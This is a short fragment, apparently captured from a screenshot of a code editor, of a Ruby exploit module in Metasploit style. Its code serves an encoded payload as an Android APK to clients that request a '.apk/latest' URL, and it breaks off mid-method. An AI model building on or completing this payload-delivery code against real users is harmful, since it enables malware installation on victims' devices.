 deregister_options('JsObfuscate')
end
def exploit
@served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/latest$/
--INSERT--